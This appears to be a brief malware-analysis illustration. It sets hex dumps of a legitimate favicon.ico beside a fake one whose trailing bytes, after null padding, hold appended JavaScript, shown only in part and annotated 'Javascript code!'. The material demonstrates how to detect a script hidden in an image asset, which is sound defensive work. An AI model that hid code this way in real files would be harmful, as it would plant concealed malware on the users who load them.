 favicon(legit).ico
CP favicon(legit).ico
000003CC D0FF 000B C1FF 0B0C BAFF 180E ............
000003D8 DCFF 0104 D1FF 1D0F D2FF 0F08 ............
000003E4 C7FF 1314 CAFF 0904 BEFF 1810 ............
000003F0 D3FF 130C D3FF 140A D2FF 1203 ............
000003FC C3FF 1112 C8FF 1600 DBFF 1204 ............
00000408 DEFF 0009 CFFF 0011 C5FF 1517 ............
00000414 C9FF 0B03 C5FF 1116 C9FF 0B05 ............
00000420 D6FF 0711 D3FF 000E BCFF 0B17 ............
0000042C D5FF 0005 D0FF 010A CFFF 0F14 ............
00000438 CFFF 1512 BBFF 0000 0000 0000 ............
00000444 0000 0000 0000 0000 0000 0000 ............
00000450 0000 0000 0000 0000 0000 0000 ............
0000045C 0000 0000 ............
Clean end of file
00000468 0000 0000 0000 0000 0000 0000 ............
00000474 0000 0000 0000 0000 0000 ..........
favicon(fake).ico
CP favicon(fake).ico
00000444 0000 0000 0000 0000 0000 0000 0000 ..............
00000452 0000 0000 0000 0000 0000 0000 0000 ..............
00000460 0000 0000 0000 0000 0000 0000 0000 ..............
0000046E 0000 0000 0000 0000 0000 0000 0000 ..............
0000047C 0000 2866 756E 6374 696F 6E28 297B ..(function(){
0000048A 6675 6E63 7469 6F6E 204E 2870 2C72 function N(p,r
00000498 297B 6675 6E63 7469 6F6E 2071 2861 ){function q(a
000004A6 297B 6966 2871 5B61 5D21 3D3D 7729 ){if(q[a]!==w)
000004B4 7265 7475 726E 2071 5B61 5D3B 7661 return q[a];va
000004C2 7220 633B 6966 2822 6275 672D 7374 r c;if("bug-st
000004D0 7269 696E 6465 ring-char-inde
Javascript code!
000004DE 7822 3D3D 6129 633D 2261 2221 3D22 x"==a)c="a"!="
000004EC 6122 5B30 5D3B 656C 7365 2069 6628 a"[0];else if(
000004FA 226A 736F 6E22 3D3D 6129 633D 7128 "json"==a)c=q(
00000508 226A 736F 6E2D 7374 7269 6E67 6966 "json-stringif
00000516 7922 2926 2671 2822 6A73 6F6E 2D70 y")&&q("json-p